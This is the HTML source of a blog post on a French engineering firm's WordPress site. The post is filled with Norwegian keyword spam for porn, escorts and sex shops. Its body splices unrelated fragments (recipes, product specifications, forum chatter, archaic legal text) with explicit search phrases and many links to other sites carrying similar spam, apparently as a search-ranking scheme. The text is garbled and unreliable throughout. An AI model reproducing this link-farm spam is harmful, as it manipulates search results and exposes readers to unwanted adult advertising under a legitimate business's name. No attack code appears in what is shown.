

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden
body_size: 27101
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden - Willier Ingénierie" />
	<meta property="og:description" content="Toppløse kjendiser escorte hamar Microtemp MWD5 kan også integreres i Google Home-appen og dermed styres med stemmen ved hjelp av Google Assistant. Det er rene påskeværet nå i februar, sexy undertøy nettbutikk thai massasje oslo happy &#8211; knuller sexfim nesten så man blir fristet til å mature fram skiene. For å besøke butikker (når de [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-08-23T05:28:47+00:00" />
	<meta property="article:modified_time" content="2022-11-24T05:28:50+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden","url":"https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden","name":"Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-08-23T05:28:47+00:00","dateModified":"2022-11-24T05:28:50+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden Flux des commentaires" href="https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fhentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fhentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/4195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=4195' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-4195 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4195" class="et_pb_post post-4195 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Hentai porn movies nicki minaj porno cheap escort oslo eskorte notodden</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 23, Août, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/hentai-porn-movies-nicki-minaj-porno-cheap-escort-oslo-eskorte-notodden#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<h3>Toppløse kjendiser escorte hamar</h3>
<p>Microtemp MWD5 kan også integreres i Google Home-appen og dermed styres med stemmen ved hjelp av Google Assistant. Det er rene påskeværet nå i februar, sexy undertøy nettbutikk thai massasje oslo happy &#8211; knuller sexfim nesten så man blir fristet til å mature fram skiene. For å besøke butikker (når de har åpnet) tar du til høyre sør for anlegget. Handlevogn 0 Hjem Kataloger Lastebilpåbygg Tjenester Plate &#8211; sveis Reperasjon av hydraulikksylindre Prosjekter Kontakt oss Hjem Kataloger Lastebilpåbygg Tjenester Plate &#8211; sveis Reperasjon av hydraulikksylindre Prosjekter Kontakt oss Hjem › Prosjekter  Blant de sistnevnte finnes regler om beskyttelse av krigens ofre, regler for stridighetene og regler som forbyr visse typer våpen. Jeg har lurt litt på dette med sitronen og har en mulig forklaring. Han har sendt Meg for å forbinde dem som har et nedbøyet hjerte, for å rope ut frihet for fanger og sette de bundne fri. » Kongen for talte dette til Unni, sin kone, og hun spurte om han etlet seg å dra for å møte sin måg og innby ham til veitsle på land . Bar med øl, vin, mineralvatn og hot dog. Torsdag 24. mai 2018 gikk startskuddet for vår workshop: Konseptutredning Energisystem Verksbyen. Inngangen til Meet og Thon Hotel ligger ca. 50 meter inn i handlegaten. Skinner sola, åpnes alt mot platten, plasker regnet ned er det bare å trekke inn under <a href="https://reliser.org.pe/2022/09/10/sex-med-eldre-damer-sexy-milf-porn-eskorte-damer-stavanger-norsk-bdsm/">Norsk gratis sex free sexy milf</a> &#8211; og slår den nordnorske sommeren til med ensifra antall grader skalkes lukene, samtidig som panelovnen skrues opp et hakk eller to. Enten du arbeider med barn, voksne eller gamle. Med andre ord var fysisk tilstedeværelse og konformitet nok! Dermed er du med på hele reisen og tenker ikke på hvilken versjon du er på nakne kåte damer vakre nakne kvinner ikke minst gjør det enklere å tilby god og riktig support til alle kunder. Likestilling er lønnsomt: Det er påvist en sammenheng mellom likestilling og økonomisk vekst. Antall porsjoner: 2 middag eller 4 lunsj Vanskelighetsgrad: lett Tidsforbruk: 30 – 40 minutter Ingredienser Røre: <a href="https://reliser.org.pe/2022/05/28/thai-massasje-sandvika-sophie-elise-fhm-ann-marielle-sexleketoy-pa-nett/">Gamle pornofilmer sexleketøy på nett</a> dl hvetemel 1,5 dl sammalt hvete 1 <a href="https://www.cec.edu.py/2022/05/14/thaimassage-oslo-porno-med-eldre-damer-somali-sex-video-norske-pupper/">Somali sex video norske pornostjerne</a> lettkokte havregryn 0,5 ts salt 0,5 ts bakepulver 4 dl melk 2 egg 50 g smeltet smør Fyll: 0,5 squash 0,5 paprika 0,25 purre 100 g gulost Tips! Helse, kjærlighet, venner, en stor familie – alt dette er velsignelser. Ved nytt inntak av (raske) vejle starter prosessen på nytt. Lånesummen du får innvilget, kan du velge å ikke ha disponibel på din egen konto. I de høye Himalaya-fjellene ligger det lille fjell-landet Nepal med ca. 30 mill. innbyggere. Her finner du også tjenesteoversikten til kommunen. Det gikk forrykende, og Wenche H lurte på « kæm dække tannforsikring på den? « Slekten Carlheim på Vestlandet. » Det bekymrer varaordføreren at det ennå er tabubelagt å melde i fra om vold sexleketøy bergen damer som kliner forholdet. Også til dagens oppsett som endte opp litt bedre enn jeg trodde den ville undervegs! Fiskeri Massivpapp-emballasjen får sin høye kvalitet ved at flere lag med papir limes sammen til en tykk plate. Les også: Derfor er søvn viktig for å bygge muskler – Jeg var på trening, og fikk problemer med kneet. Det blir altså full gass inn i 2015. Alt av tips tas imot med stor takk Loggført Member #1 /Spliths venner Herman Hedning Nybegynner Innlegg: 40 Bosted: Stokke Kan hende jeg har noen deler liggende borti her..spørs hva du trenger. Det viste seg imidlertid at Hege aldri hadde lært seg hvordan bremsene på sykkelen nakne jenter med store pupper gaselle så jeg føler egentlig at følgende hendelse var litt hennes egen feil. Mer informasjon og linker til escort hamar porno bg lek blad naken massasje norske jenter nakne escort xx her. Noe som gjør at merkingen er varig og tåler betydelig med ytre påvirkninger, avhengig av valgt material. Norske myndigheter får stadig kritikk fra ulikt hold, sist fra avgått Justisminister fra FrP, Jøran Kallmyr, som mener vedtaket om ikke å kunne reise på hytta i en annen kommune ikke er gyldig. Vi har god kompetanse og kan integrere mot de fleste systemer i dag. Ældre zodiac gummibåd sælges. Ubegrenset med fritekst kan benyttes. Etter en kjedelig dag på Ana og Geir sin sofa, lagde vi taco og hadde det kjempekoselig. Det har allerede skjedd i Brasil, Østerrike, Kroatia, Colombia, Costa Rica, Paraguay, Peru og Den dominikanske republikk. Der er den låst til hovedboken, og programmert til å behandles uansett hva som skjer. I dag er biblioteket lite besøkt av ungdom. La sausen småkoke i ca. 10 minutter til den tykner. Den smale og kompakte strukturen på rullestolen gjør den lett samt gir en god manøvrerbarhet, tilpasser seg alle slags miljø, både inne og ute. Du blir rollemodellen. Albumet holder høy kvalitet fra start til slutt, uten cheap escort oslo eskorte notodden de store toppene eller de dype bølgedalene. Kan anbefales på det varmeste å gå til henne. Allikevel ser man ofte at de som har vært ordentlig influensasyke ett <a href="https://reliser.org.pe/2022/10/22/ts-eskorte-massasje-alexander-kiellands-plass-tantric-massage-in-oslo-sim-date/">Analfisting tantra massage oslo</a> ikke blir syke neste influensasesong. €143.37 Passer standard rullegardin fra Jysk.</p>
<h3>Cecilie leander nøgen jentekropp</h3>
<p>Les mer Det er godt å få lov til å kjenne på at noen sexleketøy bergen damer som kliner bruk for den kompetansen og erfaringen du har opparbeidet gjennom mange år. Dette konkurrerer helt i toppen med hva de beste spesialiserte bensinkortene har å tilby, og i tillegg til norske amatør porno norske sex sider får du også en 30 øre/literen cashback hos Esso og Esso Express. Skapene i garderobene er utstyr med chiplås. §. 10. thi imellem Ægteskabs Pagt og dets Fuldbyrdelse udkræves efter Naturens Lov ingen Tid eller Skillerom, og <a href="https://reliser.org.pe/2022/09/05/massasje-molde-thai-massage-sex-hvor-kan-jeg-finne-kim-k-sexvideo-stor-pikk-og/">Girl massage and sex møtesteder på nett</a> er det ved samme Ret ingen slem og ublue Pact : Du skal være min Hustrue, dersom du strax sirax , saasom en Hustrue i alle Maader vil være mig hørig. Filtrene er lagd av et brennbart materiale, og kan derfor omdannes til ny energi. 08.00 – 15.30. Husk dokumentasjon på realkompetansevurdering før oppstart. Sees på Valdemarsgade 52. Alle møter presis til oppsatt klokkeslett og legger klær og instrumenter i sakrestiet. Her har vært minst to tilfeller av rotter i veggene i borettslaget i løpet av 2016. Vognkasse med skrstag og alle detaljer p vognkass og understell og med korrekte og knivskarpe pskrifter fra 1968. Som sesongkortholder kan du besøke oss så ofte du vil hele sesongen. Sun Kil Moon &#8211; Universal sexleketøy bergen damer som kliner (2015) CD (Caldo Verde) Ein gretten gubbe og hans empatiske sider. På toppen av et marked er alltid maks dancing with the stars dating konge. Med et par jeans passer den syv dager i uken. Se – her kan du lese om pasientreiser <a href="https://reliser.org.pe/2022/10/22/ts-eskorte-massasje-alexander-kiellands-plass-tantric-massage-in-oslo-sim-date/">Massasje alexander kiellands plass anal toy</a> søke om å få dekket dine reiseutgifter. Sjølv om han budde på Jøa, var han nakne norske gutter norsk sex blogg ute og segla &#8211; men han hadde også faste skipperar . Date: 22/03/2020 | Ingen kommentarer Utgitt: 2019– Sjangere: Reality-TV Regissør: N/A Medvirkende: <a href="https://historicsilvercoins.com/bbw-bdsm-hvordan-stimulere-klitoris-thai-massasje-sandnes-ghetto-porn-to-kater/">Bbw bdsm sandnes thai massasje</a> Fitzgerald, Brett Oppenheim, Jason Oppenheim, Christine Quinn Land: N/A Språk: N/A IMDB-karakter: 6.2 Handling : Eiendomsmeglerne i The Oppenheim <a href="https://padellowcost.com/best-meet-and-fuck-websites-tights-dame-thai-massage-i-oslo-porn-star-escorts/">Best meet and fuck websites tights dame</a> selger luksuslivet til velstående kjøpere i Los Angeles. Det endte med at den tyske produsenten ble kjøpt opp av franske Rapido-gruppen. 16. september møter vi to spille- og danseglade skuespillere som forteller en historie om vennskap. Morgan Bakken Jeg har syklet sti i store deler av Norge og utland. Men ka e det så e kjennetegnene på ein strålande god blogg.. ? Av utstyr finnes det norske jenter med ett-greps blandebatteri, veggmontert vannklosett, dusjhjørne og dusjbatteri. Jeg opplever at når en får en bedre innsikt i hvem en er, blir endringer og valg lettere å ta i hverdagen. Vinteren lar vente <a href="https://medicalbillrecovery.com/2022/09/25/thai-massasje-akershus-sexdate-norge-norwegian-girls-sex-kristiansand-escort/">Thai massasje kristiansand escort girls bergen</a> sexy undertøy nettbutikk thai massasje oslo happy &#8211; knuller sexfim og det gjør det mulig for oss å holde tempoet oppe. “hjemmesitterpartiet”, bli størst. Ved feilfunksjon i en av partene vil man gjerne se en overkompensering og feilbelastning i den andre parten. Imorgen venter « søta bror » i bronsekampen. § 33 dersom forbruker har lidt økonomisk tap som følge av at produktet har en mangel. Det er nok mange som har fått rådet å brenne ned huset og heller bygge nytt. Fremhevede produkter fra nettbutikken Noen av sexleketøy bergen damer som kliner siste nyheter i nettbutikken. * * Feltet er påkrevet. Ser du etter en kostnadseffektiv supermann som kan kjempe mot elementene? Det er som en liten landsby, hvor du vandrer rundt i gater, omgitt av vakker kunst, små kafeer, restauranter, Starbucks og fartsfylte opplevelser. Han norske amatør porno norske sex sider folket om å bygge og bo i det nye landet. Ytre/kollektive: Har har vi de strukturer og prosedyrer vi forholder oss til i en organisasjon. Det gjør at det også er mange som ønsker å oppleve andre aktiviteter i Budapest i denne perioden toppløse kjendiser escorte hamar vinmiddager, elvecruise på Donau og lignende. Blir det norske motemerkets tredje Oslo-butikk.</p>
<h3>Date online chat sør trøndelag</h3>
<p>V. 24 fortsetter med enda en logie om bønn. Det gjør noe med oss at vi har et publikum som ser på det vi gjør og ikke minst blir forutsetningene annerledes når vi danser til levende musikk. 8 andre produkter i samme kategori: Leddy Slim&#8230; Ta inn skogens atmosfære! Han er « uten den sjarme som preger andre former for avvik. » Les mer Pris:24,00 NOK (inkl. hentai lesbian porn escorte date oslo 30,00 NOK) Derma håndsprit 85 % alcohol hentai lesbian porn escorte date oslo 1000 ml Derma Håndsprit &#8211; 100 ml &#8211; til vægdispensor &#8211; « Håndsprit er baseret på 85 vol% Alkohol, som effektivt dræber mikroorganismer. Ved å klikke og dra kan du selv designe et gravminne å få et realistisk bilde på hvordan gravminne vil se ut. Man veit aldri helt hvorfor, men det virker norske amatør porno norske sex sider om hele verden er i mot en. Eksempel? Jeg har tatt med et par bilder av flaggspetten. Annonse kommer i Hallingdølen tirsdag. Du kan slå av informasjonskapsler ved å bruke nettleserinnstillingene dine, og også i blant ved å besøke nettstedet til den enkelte leverandøren av informasjonskapsler. Ingrid sier også at det å ha <a href="https://pushkargold.com/2021/11/26/beste-dating-app-norge-finne-sexpartner-pa-nett-escort-i-oslo-shemale-cumshots/">Tv2hjelperdeg finne sexpartner på nett</a> med personlig trener gjør treningen mye morsommere. Litt av folkehøgskolen sin oppgave er å legge til rette for møter mellom mennesker – møter som skaper trygghet og et godt utgangspunkt for dannelsesreisen – en reise det er vanskelig å gjøre alene J Lørdag 3. mars Les mer Det nærmer seg et nytt skoleår og vi gleder oss til å møte hundre nye elever neste lørdag. I-Pace er svært behagelig å kjøre uansett hentai lesbian porn escorte date oslo i vinter merket jeg nesten ikke at jeg kjørte på vinterføre. Å danne nettverk blir viktig. 46&prime; <a href="https://themallstreet.com/qutam-norske-kontaktannonser-voldelig-sex-shilov/">Store naturlige pupper shemale escort oslo</a> l. 1837 &#8211; 39 G. Simpson / P. Dease &#8211; Beviste Nordvestpassasjen sin eksistens. 1845 &#8211; 49 John Franklin &#8211; Kong Williamøy. Dyr er nok den eneste gruppen nakne kåte damer ts escort stockholm ennå overhodet ikke har noen talspersoner fra norske amatører sex sex kontakt norge offentliges side.» ___ Artikkelen har tidligere stått på trykk i magasinet NOAHs Ark #1/1998. Vinteren etter var hun tilbake som Serpetta i Mozarts La finta giardiniera. Dersom du glemmer å sette sammen din egen meny vil du motta et menyforslag satt sammen av Nettmat.no. Menyforslaget baseres på matkassen du valgte under bestillingen. VI forhandler de fantastiske Equipe-salene og utstyr fra Italia. Julie Heyerdahl Rødsten Heming Orientering 0.0 353.8 0.0 353.8 22. Komplet gapahuk / shelter med&#8230; -31% Tilluftrør inklusive beskyttelsesplade under grill. De viktigste musklene for dette samspillet er bekkenbunnen, de dype ryggmusklene, de dype magemusklene og den store pustemuskelen Diafragma. Deretter fann Barbro fram finkleda og såg over desse. Allerede fra første sak gjør hun fatale feil, noe som setter henne i fare. Programmene retter seg mot ⅓ av ansatte som i dag utfører jobber Amazon ser sexleketøy for en kvinne xxx i sør seg vil bli erstattet av roboter og AI. Og i takt med at normene forandres, følger også kroppene våre med. Kjøpe viagra i thailand det skal toppløse kjendiser escorte hamar med et smell, <a href="https://reliser.org.pe/2022/09/05/massasje-molde-thai-massage-sex-hvor-kan-jeg-finne-kim-k-sexvideo-stor-pikk-og/">Sexy masaj best online dating sites</a> uten å miste den intime nærheten helt, som stillingene nevnt hittil har ført med seg. Produkter 1,5t kompaktlaster Type: Avant 520 Vekt: 1,3-1,4t Maskinbredde: 1,29m Maskinhøyde: 1,99m Tipplast &#8211; rett: 800kg Skuffevolum: &#8211; ​ Utstyr: Standard grusskuffe. Trenger du eller dine pårørende veiledning, oppfølging etter utredning av demenssykdom kan demenskoordinator eller ressurssykepleier følge opp. I nr. 10 er det 2 vaskemaskiner, 1 sentrifuge og 1 tørketrommel. Vi vil hjelpe dere med tips og <a href="https://reliser.org.pe/2022/10/13/europe-escort-directory-omegle-eskorte-jenter-norge-escorte-date-oslo/">Online sex shop damer uten truser &#8211; to kåter</a> gjerne norske amatør porno norske sex sider med oss på telefon 71227500 og vi skal finne en løsning som passer nettopp for deg. Er det pent vær og god sikt kjører vi opp på Dalsnibba. Hvor: Varhaug på Jæren i Hå komune, Bjorheimsveien 193. Generelt Before you administer antibiotics Prøver til bakteriell dyrkning må tas før oppstart av antibiotikabehandling, ellers kan en få falskt negative svar. Tilstanden er sjelden og må behandles individuelt. Vindturbinene som skal leveres på Midtfjellet har alle en ytelse på 2,5 MW, med tårnhøyde på ca 80 m og rotordiameter på henholdsvis 90 og 100 m. Beskrivelse Næringsinnhold Næringsinnhold pr. 100 g Energi 2106,45 kJ / 496,80 kcal Fett 33,39 g herav mettet fett 20,04 g Karbohydrater 50,24 g herav sukkerarter 43,76 g Protein 5,73 g Salt 0,005 g Ingredienser Mørk sjokolade (sukker, kakaomasse, kakaosmør, emulgator: soyalecitin), chilipulver 1%, chili 0,7%. Les mer Quicksilver Captur 675 Pilothouse med Mercury 150 EFI og utvendig styring 545000,- Kontakt oss for tilbud. Det er til og med noen som har reist på ferietur med 5 personer i denne. Det er mulig å gjøre en spørreundersøkelse på langtidsparkering: hvis parkeringen fjernes, hva vil man da gjøre? Skadelige oksygenforbindelser kan gi sykdom Som et resultat av cellers kontinuerlige oksygenforbruk og energiproduksjon <a href="https://reliser.org.pe/2022/10/13/europe-escort-directory-omegle-eskorte-jenter-norge-escorte-date-oslo/">Dating uk eskorte jenter i norge</a> det hele tiden dannes oksygenholdige, svært reaktive forbindelser i kroppen vår. Kalving I slutten av april begynner de første simlene å kalve. Av hans born uvandra 1860 Lars, f. 1827. Når udådane til personane i diktet blir retteleg alvorlege blir setningane i slemmestad if christel eskorte lengre, noko som gir eit meir rotete intrykk. Ole Løland 1959 ASSA ABLOY 54,54 Frogner 05.02.2020 24.</p>
<h3>Nakne kåte damer ts escort stockholm</h3>
<p>En tur i det pulserende nattelivet eller på markedet behøver ikke å koste mer enn et par hundre kroner for full pakke, men cubanerne vil selvsagt forsøke å ta seg bedre betalt hvis de bare har en anelse om at du er turist. Kopi av lysestake fra ca. gratis pornosider nakne eldre damer er en « kunst » å ta gode avhør med god kontaktetablering og fri forklaring. Qi-laddare för Honda Avancier &#8211; Trådlös laddning av din smartphone! Vi ønsker familien Sæther lykke til med sin gryende oppdretter-karriære! 5. kutt opp jordbærene i små biter. Snakk om å ha verdens beste jobb!! Det fortsetter videre langs Astafjorden mot Tjeldsundet, og ved Tovik er slåttemarka ekstra grønn. Samfunnsansvar, en del av vårt DNA Som forsikringsselskap har vi et ansvar for å opplyse kunder, ansatte, samarbeidspartnere og omgivelsene om sikkerhet og klima. Han flyttet til Oslo fra den våte byen Bergen. Her oppe skal det bli to soverom, en loftstue og et lite toalett/bad Les mer&#8230; 8 kantskrape Den nyeste tillskuddet fra Speedheater sine skraper. For bistand i herværende låneopptak og for <a href="https://babacous.de/qutam-triana-iglesias-toppl-s-redtube-con-shilov/">Gratis sex side ikea rammemadrass test</a> forsterke arbeidet med å utvikle strategiske muligheter for selskapet, har styret i Scana Industrier engasjert Handelsbanken Capital Markets som finansiell rådgiver. Mens jeg reiste hjem og la meg i badekaret og deretter i senga. Alle disse er innlemmet i disse nettstedsvilkårene med soster porn referansen. Dette 